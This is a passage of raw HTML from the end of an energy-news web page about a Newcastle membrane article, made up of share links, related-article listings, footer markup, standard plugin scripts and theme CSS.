                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=New+self-forming+membrane+developed+by+Newcastle+researchers&url=https%3A%2F%2Fwww.theicon.org.uk%2Fnew-self-forming-membrane-to-protect-environment-developed-by-newcastle-researchers%2F&via=The+Icon">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=New+self-forming+membrane+developed+by+Newcastle+researchers %0A%0A https://www.theicon.org.uk/new-self-forming-membrane-to-protect-environment-developed-by-newcastle-researchers/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.theicon.org.uk/new-self-forming-membrane-to-protect-environment-developed-by-newcastle-researchers/&title=New+self-forming+membrane+developed+by+Newcastle+researchers">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.theicon.org.uk/institutional-investors-group-on-climate-change-calls-on-sustainable-economic-response-to-covid-19/">Institutional Investors Group on Climate Change calls on &#8216;sustainable economic response&#8217; to COVID-19</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.theicon.org.uk/solar-invention-receives-solar-impulse-foundations-efficient-solutions-label/">Heat and power invention receives Solar Impulse Foundation&#8217;s &#8216;Efficient Solutions Label&#8217;</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.theicon.org.uk/author/ida-vaisanen/"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.theicon.org.uk/author/ida-vaisanen/">Ida Vaisanen</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ida Vaisanen"></span><meta itemprop="datePublished" content="2020-05-05T16:30:59+00:00"><meta itemprop="dateModified" content="2020-05-04T15:15:54+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.theicon.org.uk/new-self-forming-membrane-to-protect-environment-developed-by-newcastle-researchers/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo.jpg"></span><meta itemprop="name" content="The Icon"></span><meta itemprop="headline " content="New self-forming membrane developed by Newcastle researchers"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.theicon.org.uk/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_8_695dcb5c8c278_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_695dcb5c8c278" ><script>var block_td_uid_8_695dcb5c8c278 = new tdBlock();
block_td_uid_8_695dcb5c8c278.id = "td_uid_8_695dcb5c8c278";
block_td_uid_8_695dcb5c8c278.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_8_695dcb5c8c278_rand","td_column_number":3,"live_filter_cur_post_id":5538,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_695dcb5c8c278_rand","tdc_css_class_style":"td_uid_8_695dcb5c8c278_rand_style"}';
block_td_uid_8_695dcb5c8c278.td_column_number = "3";
block_td_uid_8_695dcb5c8c278.block_type = "td_block_related_posts";
block_td_uid_8_695dcb5c8c278.post_count = "6";
block_td_uid_8_695dcb5c8c278.found_posts = "1678";
block_td_uid_8_695dcb5c8c278.header_color = "";
block_td_uid_8_695dcb5c8c278.ajax_pagination_infinite_stop = "";
block_td_uid_8_695dcb5c8c278.max_num_pages = "280";
tdBlocksArray.push(block_td_uid_8_695dcb5c8c278);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_9_695dcb5c8e493" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_8_695dcb5c8c278" href="#">RELATED ARTICLES</a><a id="td_uid_10_695dcb5c8e497" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_8_695dcb5c8c278" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_8_695dcb5c8c278 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" class="td-image-wrap" title="New Scottish blade a ‘step change’ for tidal energy industry"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New Scottish blade a ‘step change’ for tidal energy industry" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" title="New Scottish blade a ‘step change’ for tidal energy industry">New Scottish blade a ‘step change’ for tidal energy industry</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" class="td-image-wrap" title="Ofwat issues new guidance to support customers in vulnerable circumstances"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ofwat issues new guidance to support customers in vulnerable circumstances" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" title="Ofwat issues new guidance to support customers in vulnerable circumstances">Ofwat issues new guidance to support customers in vulnerable circumstances</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" class="td-image-wrap" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says">People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" class="td-image-wrap" title="Brighton researchers helping create world’s first hydrogen-powered crematorium"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Brighton researchers helping create world’s first hydrogen-powered crematorium" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" title="Brighton researchers helping create world’s first hydrogen-powered crematorium">Brighton researchers helping create world’s first hydrogen-powered crematorium</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" class="td-image-wrap" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals">Wales will need to ‘double’ the grid capacity by 2035, data reveals</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/uks-first-operational-deep-geothermal-project-in-37-years-turns-on-the-heat/" rel="bookmark" class="td-image-wrap" title="UK&#8217;s first operational deep geothermal project in 37 years turns on the heat"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/©Toby-Smith-Eden-Geothermal-Ltd-at-the-time-of-drilling-the-heat-well-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/©Toby-Smith-Eden-Geothermal-Ltd-at-the-time-of-drilling-the-heat-well-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/©Toby-Smith-Eden-Geothermal-Ltd-at-the-time-of-drilling-the-heat-well-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="UK&#8217;s first operational deep geothermal project in 37 years turns on the heat" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/uks-first-operational-deep-geothermal-project-in-37-years-turns-on-the-heat/" rel="bookmark" title="UK&#8217;s first operational deep geothermal project in 37 years turns on the heat">UK&#8217;s first operational deep geothermal project in 37 years turns on the heat</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_695dcb5c8c278" data-td_block_id="td_uid_8_695dcb5c8c278"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_695dcb5c8c278" data-td_block_id="td_uid_8_695dcb5c8c278"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 td_stretch_container">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.theicon.org.uk/"><img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/footer-logo.png" alt="" title=""/></a></div><div class="footer-text-wrap">ICON exists to empower energy and environmental practitioners to achieve their full potential, both personally and in their workplace. 

<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#f9919c959596b98d919c909a9697d7968b9ed78c92"><span class="__cf_email__" data-cfemail="d2bab7bebebd92a6bab7bbb1bdbcfcbda0b5fca7b9">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>[sibwp_form id=1]</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-807"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2026 ICON. Registered in England and Wales No. 11292126                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" class="td-image-wrap" title="New Scottish blade a ‘step change’ for tidal energy industry"><img width="100" height="70" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg 100w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="New Scottish blade a ‘step change’ for tidal energy industry" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" title="New Scottish blade a ‘step change’ for tidal energy industry">New Scottish blade a ‘step change’ for tidal energy industry</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-24T11:18:19+00:00" >24th October 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" class="td-image-wrap" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON"><img width="100" height="70" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-100x70.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-100x70.jpg 100w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON">The Future Is Local (Area Energy Planning): UK100 writes to ICON</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-05T09:46:30+00:00" >5th October 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" class="td-image-wrap" title="New Skidmore report calls for policies to help local authorities reach net zero"><img width="100" height="70" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg 100w, https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="New Skidmore report calls for policies to help local authorities reach net zero" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" title="New Skidmore report calls for policies to help local authorities reach net zero">New Skidmore report calls for policies to help local authorities reach...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-28T11:37:33+00:00" >28th September 2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 695dcb5c9173d
    -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.theicon.org.uk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.7.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f33704;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f33704 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f33704 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f33704;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f33704;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f33704 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
